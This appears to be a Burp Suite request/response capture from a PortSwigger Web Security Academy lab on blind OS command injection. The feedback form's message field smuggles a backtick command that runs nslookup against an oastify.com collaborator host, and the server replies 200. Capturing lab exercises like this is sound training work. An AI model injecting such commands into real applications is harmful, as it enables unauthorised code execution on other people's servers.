 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a6100f203b8980581ba5cd700d600ac.web-security-academy.net
3 Cookie: session=uiJmpWbdUJV03ZJCvxyD6Xougl5Vxbz9
4 Content-Length: 150
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6100f203b8980581ba5cd700d600ac.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6100f203b8980581ba5cd700d600ac.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 csrf=LSXeBP040XwyBaVuFFHKGWJiQVfINEY1&name=test&email=test%40test.com&subject=test&message=
test`nslookup 6ahsp7n9bzragcunrr7b18q6gxmpafy4.oastify.com`
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}